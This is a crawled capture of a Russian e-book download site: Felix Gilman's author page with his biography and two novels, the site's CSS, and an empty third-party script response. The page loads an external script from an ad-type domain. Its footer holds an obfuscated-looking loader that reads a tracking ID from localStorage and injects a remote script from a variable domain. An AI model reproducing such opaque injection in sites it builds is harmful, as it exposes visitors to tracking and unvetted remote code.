

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/author/id5166/
body_size: 6534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Феликс Гилман | 2 книг скачать бесплатно, без регистрации!</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Феликс Гилман" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Страна: США
Родился: 11 ноября 1974 г.


Феликс Гилман (Felix Gilman) — американский писатель, работы которого относят к жанру фэнтези с элементами «нью-вирд» и стимпанка.

Британец по происхождению, уроженец Лондона, он в 1998 году получил магистерскую степень в Брасенос-колледже Оксфордского университета по специальности историк. Однако затем он перебрался в США, где некоторое время проработал журналистом в области телекоммуникаций в Бостоне и Нью-Йорке. Но и на этом он не остановился и в 2003 году с отличием защитил диссертацию в Школе права Гарвардского университета, благодаря чему началась его вполне успешная карьера на правовом поприще — он работал помощником районного судьи в Нью-Йорке, а затем и федерального судьи, а после этого устроился в юридическую фирму, где до сих пор трудится в области корпоративного права, специализируясь на ипотечных ценных бумагах.

Найдя себя в юриспруденции, Гилман в то же время искал применение и своему творческому потенциалу, который удалось реализовать, когда он полгода был без работы, но с достаточными средствами, чтобы срочно не искать новую. При полной поддержке жены он начал писать то, что для знакомых стыдливо называлось «наброски научных статей по правовым вопросам». Результатом стал дебютный роман «Thunderer», который принёс номинации на главные фантастические премии и известность, которая до сих пор доставляет Феликсу некоторый дискомфорт. Второй роман вышел не менее удачным, а так же положил начало своеобразной структуре творческого наследия писателя — он продолжает писать дилогиями с непрямыми связями между романами в них.

Гилман не любит, когда его произведениям пытаются навязать жанровую принадлежность, и большинство критиков и читателей с ним согласны — романы словно сотканы из казалось бы несочетаемых элементов, принадлежащих к различным субжанрам. Поэтому первая дилогия отнюдь не (только) «высокое фэнтези», вторая — не гибрид вестерна и стимпанка, «The Revolutions» и находящееся в работе продолжение — не оккультный викторианский роман, а скорее произведения произрастающие на зыбкой периферии фантастики. Единственное к чему автор пока не готов — это к юридической тематике, которой ему хватает и на работе, хотя и однозначно отмахиваться от этой идеи Феликс не спешит...

В настоящее время он проживает в Нью-Йорке с женой, двумя детьми, кошкой и завалами книг." />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.author" />
    <meta property="og:title" content="Феликс Гилман" />
    <meta property="og:description" content="Страна: США
Родился: 11 ноября 1974 г.


Феликс Гилман (Felix Gilman) — американский писатель, работы которого относят к жанру фэнтези с элементами «нью-вирд» и стимпанка.

Британец по происхождению, уроженец Лондона, он в 1998 году получил магистерскую степень в Брасенос-колледже Оксфордского университета по специальности историк. Однако затем он перебрался в США, где некоторое время про�">
    <meta property="og:image" content="http://fantasy-worlds.org/writer/5166.jpg" />
    <meta property="og:url" content="" />
            
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <table width="100%" border='0px'><tr><td><div class="news_title"><h1>Феликс Гилман</h1></div></td><td><div align="right"></div></td></tr></table>
<div class="news_body"><img src="/writer/5166.jpg" width="200" height="auto" align="left" alt="Феликс Гилман" title="Феликс Гилман">Страна: США<br />
Родился: 11 ноября 1974 г.<br />
<br />
<br />
Феликс Гилман (Felix Gilman) — американский писатель, работы которого относят к жанру фэнтези с элементами «нью-вирд» и стимпанка.<br />
<br />
Британец по происхождению, уроженец Лондона, он в 1998 году получил магистерскую степень в Брасенос-колледже Оксфордского университета по специальности историк. Однако затем он перебрался в США, где некоторое время проработал журналистом в области телекоммуникаций в Бостоне и Нью-Йорке. Но и на этом он не остановился и в 2003 году с отличием защитил диссертацию в Школе права Гарвардского университета, благодаря чему началась его вполне успешная карьера на правовом поприще — он работал помощником районного судьи в Нью-Йорке, а затем и федерального судьи, а после этого устроился в юридическую фирму, где до сих пор трудится в области корпоративного права, специализируясь на ипотечных ценных бумагах.<br />
<br />
Найдя себя в юриспруденции, Гилман в то же время искал применение и своему творческому потенциалу, который удалось реализовать, когда он полгода был без работы, но с достаточными средствами, чтобы срочно не искать новую. При полной поддержке жены он начал писать то, что для знакомых стыдливо называлось «наброски научных статей по правовым вопросам». Результатом стал дебютный роман «Thunderer», который принёс номинации на главные фантастические премии и известность, которая до сих пор доставляет Феликсу некоторый дискомфорт. Второй роман вышел не менее удачным, а так же положил начало своеобразной структуре творческого наследия писателя — он продолжает писать дилогиями с непрямыми связями между романами в них.<br />
<br />
Гилман не любит, когда его произведениям пытаются навязать жанровую принадлежность, и большинство критиков и читателей с ним согласны — романы словно сотканы из казалось бы несочетаемых элементов, принадлежащих к различным субжанрам. Поэтому первая дилогия отнюдь не (только) «высокое фэнтези», вторая — не гибрид вестерна и стимпанка, «The Revolutions» и находящееся в работе продолжение — не оккультный викторианский роман, а скорее произведения произрастающие на зыбкой периферии фантастики. Единственное к чему автор пока не готов — это к юридической тематике, которой ему хватает и на работе, хотя и однозначно отмахиваться от этой идеи Феликс не спешит...<br />
<br />
В настоящее время он проживает в Нью-Йорке с женой, двумя детьми, кошкой и завалами книг.
<br clear="all"/><b>Книги:</b><br/> <br/><h2 id='s4938'><a style='color: #654109;' href='/series/id4938/'>Полумир</a></h2><div style='font-size:7px;'></div><a href='/lib/id25271/'><h3>1 - Расколотый мир</h3></a><div style='font-size: 10px; padding-left:25px;'>(Стимпанк)</div><a href='/lib/id29386/'><h3>2 - Восхождение Рэнсом-сити</h3></a><div style='font-size: 10px; padding-left:25px;'>(Стимпанк)</div>
</div>
<div class="news_footer"></div>
	

                        <br />
                        <form action="/author/id5166/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>


            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/styles.css
body_size: 15702
content:
@charset "utf-8";
/* CSS Document */

h1 {font-size: 14px; color: #654109;}

body {background:url('/i/center.jpg') center top; padding:0px; margin:0px; font-family:Tahoma; font-size:13px;} /* Стили для тела, фон центральной области, шрифт по-умолчанию */
.footerBg {background:url('/i/footer.jpg') no-repeat center bottom; display:block; padding-bottom:300px; overflow:hidden; position:relative; width:100%; min-width:1000px; min-height:1920px;} /* Фон шапки  */
.headerBg {text-align:center} /* Фон подвала  */

#logo {display:block; width:380px; height:190px; position:relative; margin:0px auto; left:-350px;} /* Прозиционирование ссылки на главную страницу над логотипом */
#buttonCode {display:none; width:170px; height:50px; position:absolute; border:1px #896c39 solid; background:#f5edc8;} /* Код кнопки, скрытый в левом блоке*/

.center {width:956px; margin:0px auto; position:relative; left:-27px;} /* Стиль для контентной области (левое меню и контент */
.leftBlock, .rightBlock {float:left; text-align:left;} /* Выравнивание левоего меню и правой контентной области */

.contentTitle {color:#654109; font-size:24px;} /* Стиль для заголовоков */

/* Левое меню  */
.leftBlock {width:235px; font-size:15px;} /* Ширина и страндартный размер текста для левого меню  */
.leftBlock ul {list-style:none; margin:0px; padding-left:25px;} /* Стиль для меню - списка, обнуление отступов и стилей  */
.leftBlock ul li {margin-bottom:6px;} /* Увеличение межстрочного растояния между пунктами меню  */
.leftBlock ul a {color:#f4ecc9; background:url('/i/arraw.gif') no-repeat left center; padding-left: 15px} /* стиль для ссылок в меню  */
.leftBlock ul a:hover {color:#ff9000; background:url('/i/arraw_select.gif') no-repeat left center;} /* наведенная ссылка в меню */
.leftBlock .text {padding:0px 25px 0px 25px; color:#f4ecc9; font-size:11px; margin-top:7px;} /* Стиль для текста с отступом */
.leftBlockSmall {font-size:10px; color:#939391} /* Шрифт для мателького текста */
.leftBlock .contentTitle {color:#f4ecc9; padding-left:25px; } /* Шрифт для заголовоков в левом блоке */
.leftBlock div a {font-size:11px; color:#939391; position:relative; top:-14px; } /* Ссылка, справа от кнопки ответить */

/* Опрос */
.poll {background:url('/i/pool_bg.png'); height:245px;} /* Фон для опроса, высота */
.poll form { padding-left:25px;} /* Форма опроса - отступ */
.poll form label {color:#939391;font:11px Tahoma;} /* Текст для элементов опроса */

/* Информер кол-ва онлайн*/
.informer {padding-left:25px; color:#7f7b6a; font-size:11px;} /* оступы */
.informer b {color:#f4ecc9} /* стиль для жиных цифр */

/* Контентаная область */
.rightBlock {width:721px; font-size:13px; color:#654109;} /* Стандарные настройки для шрифта */
.rightBlock a {color:#654109} /* Для ссылок */

/* Блоки в шапке контента */
.biblioBlock {float:left; width:180px; font-size:10px; padding:0px 15px 0px 15px;} /* Позиционирование блока библиотека  */
.biblioBlock a {font-size:12px; font-weight:bold;} /*  стиль для ссылок в библиотечном блоке */
.top5 {background:url('/i/top5.png'); width:276px; margin-right:11px;} /* позиционирование и фон блока ТОП5 */
.favoriteBook {background:url('/i/favoritebook.png'); width:216px;} /* Позиционирование и фон блока книга недели  */
.top5, .favoriteBook {padding-top:10px; height:248px; float:left;} /* Общие стиля для блокок ТОП5 и лучшая книга недели - оступы, ширина  */
.top5 .contentTitle, .favoriteBook .contentTitle {color:#fbf4d0; font-size:12px; font-weight:bold; padding-left:35px;} /* Стиля зла заголовов в блоках ТОП 5 и книга недели  */
.top5 div {margin:10px 0px 0px 20px; color:#fbf4d0; font-size:12px; font-weight:bold;} /* Слиля для пунктов списка ТОП5  */
.top5 div a {color:#fbf4d0;} /* Слилия для ссылок в пунктах ТОП5  */
.top5 div .smallText {font-size:10px; font-weight:normal; color:#654109; padding-left:17px;} /* Маленький текст (кол-во скачиваний) в списках ТОП5 */
.top5 .footer {position: relative; top:8px; left:20px;} /* Стиль для блока со ссылкой на рейтинг 100 книг блока ТОП5  */
.top5 .footer a {font-size:11px; color:#faf3cf; font-weight:normal;} /* Стиль для ссылок на рейтинг 100 книг блока ТОП5  */
.favoriteBook .book {text-align:center; margin-top:20px; font-size:11px; font-weight:bold;} /* Стиль для текста блока лучшая книга  */
.favoriteBook .book img {margin-bottom:5px;} /* Остатупы для кантинки в блоке лучшая книгна  */

/* Блок с темами форума  */
.forum_block {width:715px;} /* Общая ширина блока */
.forum_block div {background:url('/i/block_forum.png'); height:20px; font-size:11px;} /*  Стили для темной строки блока и всех соатльных  */
.forum_block div span {padding:3px 10px;} /* Выравнивание текста внутри строки */
.forum_block div.light {background:url('/i/block_forum_l.png');} /* Фон светклой части блока */
.forum_block div.top {background:url('/i/block_forum_t.png'); height:7px;} /* Фон для вехней полосы с закруглениями  */
.forum_block div.bottom {background:url('/i/block_forum_b.png'); height:7px;} /* Фон для нижней полосы с закруглениями  */

/* Новости */
.news_title {color:#000; font-size:14px; font-weight:bold; margin-top:20px;} /* Стиль для заголовка новости */
.news_title a {color:#000; background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;} /* Стиль для ссылки в заголовке новости с фоном в виде стрелки и отступом */
.news_title h1 {background:url('/i/news_title_bg.png') no-repeat left center; padding-left:25px;}
.news_body {font-size:12px; text-align:justify; padding-left:25px;} /* Стилья для текста новости. Выравнивание текста, отступ слева.  */
.news_body h2  {font-size:13px; color:#654109; font-weight:bold; text-align:justify;}
.news_body h3  {font-size:12px; color:#654109; text-align:justify; padding-left:25px;}
.news_body h3  a{color:#654109;}
.news_body a {color:#000;} /* Стиль для ссылок внутри текста новости */
.news_body img {margin:4px; border:3px #bbb59a solid} /* Оступы и граница для картинок внутри текста  */
.news_footer {height:29px; background:url('/i/news_footer_bg.png');} /* Размер и фон нижней части новости с автором датой и комментами */
.news_footer span {font: 11px arial; color:#726d5a; padding:7px 10px 0px 25px;} /* Стиль дял текста. Выравнивание по середине.  */

/* Панелья навигации на второстепенных страницах */
.navigation {padding-left:20px; color:#746e58; font-size:11px;} /* Отступ и форматирование шрифта*/
.navigation a {color:#000}  /* Для ссылок */

/* Строка сортировки в библиотеки книг */
.sortBar {background:url('/i/sort_bar.png'); height: 29px; width:735px; font-size:11px; color:#000;}  /* размеры, фон и форматирование */
.sortBar a {color:#654109}  /* ссылки */
.sortBar div {padding-top:7px} /* выравнивание текста для списанных блоков (для поисковой форым свой стиль) */

/* Выводы инфы */
#errors { margin-bottom: 15px; border-style: dashed; border-color: red;}
#success { margin-bottom: 15px; border-style: dashed; border-color: green;}
dd,dt,dl {margin:0;padding:0;}
dl{overflow:auto;}
dt{float:left;width:20%;}

/* Комментарии*/
.comm_body {padding:8px 0px 5px 8px; border:1px; border-style: dashed; border-color: grey; position: relative;}
.comm_user {margin-left: 14px;border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:2px;padding-top:3px; text-align:left;font-size:8pt;}
.comm_date {float:right;padding-right:5px}
.comm_mesage {padding-top:9px;}
.comm_mesage .avatar {
	border-radius: 100px;
	position: absolute;
	top: -10px;
	left: -16px;
	border: 1px solid gray;
}

/* Подвал */
.footer {color:#000; width:721px; margin:0px auto; position:relative; left:120px; font-size:11px; text-align:left;}

/*Цитата*/
.quote {
	color: #000000;
	background-color: #dee3ce;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #999999;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-color: #666666;
	border-left-width: 3px;
	border-left-style: solid;
	margin-top: 1px;
	margin-right: 1px;
	margin-bottom: 1px;
	margin-left: 1px;
	padding-top: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-left: 7px;
	font-size: x-small;
	line-height: 1.4em;
}

.quoteheader {
	color: #000000;
	text-decoration: none;
	font-style: normal;
	font-weight: 700;
	font-size: x-small;
	line-height: 1.2em;
}

/* АЯКС */
.messagebox{
 position:absolute;
 width:100px;
 margin-left:30px;
 border:1px solid #c93;
 background:#ffc;
 padding:3px;
}
.messageboxok{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #349534;
 background:#C9FFCA;
 padding:3px;
 font-weight:bold;
 color:#008000;
}
.messageboxerror{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #CC0000;
 background:#F7CBCA;
 padding:3px;
 font-weight:bold;
 color:#CC0000;
}

.toast-container{width:280px;z-index:9999;}
* html .toast-container{position:absolute;}
.toast-item{height:auto;background:#333;opacity:.9;-moz-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; color:#eee;padding-top:20px;padding-bottom:20px;padding-left:6px;padding-right:6px;font-family:lucida Grande;font-size:14px;border:2px solid #999;display:block;position:relative;margin:0 0 12px 0;}
.toast-item p{text-align:left;margin-left:50px;}
.toast-item-close{background:url(/i/close000.gif);width:22px;height:22px;position:absolute;top:7px;right:7px;}
.toast-item-image{ position: absolute; top:7px; left: 7px; width:32px;height:32px;float:left;}
.toast-item-image-notice{background:url(/i/notice00.png);}
.toast-item-image-success{background:url(/i/success0.png);}
.toast-item-image-warning{background:url(/i/warning0.png);}
.toast-item-image-error{background:url(/i/error.png);}
.toast-type-notice{color:white;}
.toast-type-success{color:white;}
.toast-type-warning{color:white;border-color:#FCBD57;}
.toast-type-error{color:white;border-color:#B32B2B;}
.toast-position-top-left{position:fixed;left:20px;top:20px;}
.toast-position-top-center{position:fixed;top:20px;left:50%;margin-left:-140px;}
.toast-position-top-right{position:fixed;top:20px;right:20px;}
.toast-position-middle-left{position:fixed;left:20px;top:50%;margin-top:-40px;}
.toast-position-middle-center{position:fixed;left:50%;margin-left:-140px;margin-top:-40px;top:50%;}
.toast-position-middle-right{position:fixed;right:20px;margin-left:-140px;margin-top:-40px;top:50%;}

.topadvert_div{
	width: 310px;
}

.topadvert_div table tr td table tr td table tr td{
	border-style: dotted;
}

.banner{
	margin-bottom: 5px;
	border-radius: 10px;
	border: 5px solid #AD956F;
}

.pagination {
    font-size: 14px;
    font-weight: bold;
    margin: 10px auto 0;
    text-align: right;
}
.pagination ul {
    display: inline-block;
       list-style: none;
       margin: 0;
       padding: 0;
}
.pagination ul li {
    float: left;
    height: 35px;
}
.pagination ul li a, .pagination ul li span {
    border-radius: 3px;
    margin: 0 5px;
    padding: 5px 10px;
       text-decoration: none;
}
.pagination .prev-page, .pagination .next-page {
    margin-right: 10px;
}
.pagination ul li a {
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
}
.pagination ul li.active a {
       background-color: #FFDAA3;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.1);
       color: #70450A;
}
.pagination ul li a:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a, .pagination ul li.next-page a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a:hover, .pagination ul li.next-page a:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 1);
}
.pagination  .dots {
       font-family: "Open Sans", sans-serif;
       letter-spacing: 0.2em;
       margin: 0;
}
a.add-book  {
       display: block;
       float: left;
       border-radius: 3px;
    margin: 5px 10px 5px 0;
    padding: 5px 10px;
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
       font-weight: bold;
       text-decoration: none;
}
.visually-hidden {
    display: none;
}
a.add-book:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
select.styled {
       background-color: #8E5A0C;
       background: none repeat scroll 0 0 rgba(101, 65, 9, 0.6);
       border: medium none;
       border-radius: 3px;
       color: #ffffff;
       font-family: tahoma;
       font-size: 12px;
       font-weight: bold;
       padding: 4px 10px;
}

.search_autocomplete{
    z-index: 999;
    border: 1px solid black;
    background-color: white;
    width: 631px;
    margin-top: -1px;
    border-color: grey;
    border-top: 0;
    position: absolute;
    display: none;
    border-color: rgba(0,0,0,0.27);    border-top-color: rgba(0,0,0,0.38);    border-bottom-color: rgba(0,0,0,0.16);    background: #fff;    background: -webkit-linear-gradient(#fff, #fff);    background: -o-linear-gradient(#fff, #fff);    background: linear-gradient(#fff, #fff);    background-clip: padding-box;    background-size: 16px 16px;    box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}

.search_autocomplete .close{
    font-size: 20px;
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 3px;
}

.search_autocomplete table{
    padding: 10px;
    border-collapse: collapse;
}

.search_autocomplete .h3{
    padding-left: 15px;
}

.search_autocomplete td {
  padding: 5px 10px;
}

.search_autocomplete .searchtype{
    width: 50px;
    border-right: 1px dashed rgba(0,0,0,0.07);
    text-align: center;
    text-transform: uppercase;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1876
content:
